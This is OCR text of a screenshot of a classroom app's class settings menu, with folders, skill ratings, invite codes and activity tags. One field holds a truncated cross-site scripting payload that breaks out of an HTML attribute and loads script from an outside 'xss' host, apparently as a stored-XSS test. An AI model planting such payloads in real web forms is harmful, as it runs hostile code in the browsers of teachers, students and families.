 Messages
Library
Class Settings
Connected blogs >
FOLDERS
Manage folders >
Show add to folder step Teachers >
PROGRESS
Manage skills >
Skills Rating Scale 4 Stars
Activities and Skills Color Scheme >
Enable Rating Skill
Reset Class QR Code and Family Invite Codes
Archive class
Add
"S
"><script src=https://xss.repo...
Journal Activities Progress Notifications Blog
Smart
Athletic
Marvelous
Science
Writing
Browse Resource Library
Bulk Archive Activities